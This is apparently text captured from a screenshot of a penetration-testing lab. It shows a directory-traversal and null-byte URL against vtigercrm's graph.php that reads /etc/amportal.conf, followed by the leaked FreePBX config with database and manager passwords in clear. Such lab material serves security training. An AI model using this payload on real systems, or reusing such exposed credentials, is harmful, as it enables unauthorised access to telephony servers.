 view-source:https://10.129.229.183/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
8 # FreePBX is distributed in the hope that it will be useful,
9 # but WITHOUT ANY WARRANTY; without even the implied warranty of
10 # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
11 # GNU General Public License for more details.
12 #
13 # You should have received a copy of the GNU General Public License
14 # along with FreePBX. If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3